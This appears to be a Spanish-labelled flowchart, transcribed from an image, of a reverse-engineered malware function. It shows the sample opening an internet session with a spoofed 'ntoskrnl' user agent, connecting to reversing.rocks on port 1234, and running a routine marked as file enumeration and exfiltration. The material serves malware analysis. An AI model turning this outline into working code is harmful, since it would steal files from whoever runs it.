 FUN_00401130
Inicio
InternetOpenA
User-Agent: "ntoskrnl"
¿Éxito?
EDI != 0
No
Sí
exit(1)
InternetConnectA
Host: reversing.rocks
Puerto: 1234
¿Éxito?
ESI != 0
No
Sí
InternetCloseHandle(EDI)
exit(1)
FUN_00401000
[Enumeración de archivos y exfiltración]
InternetCloseHandle(ESI)
InternetCloseHandle(EDI)
return 0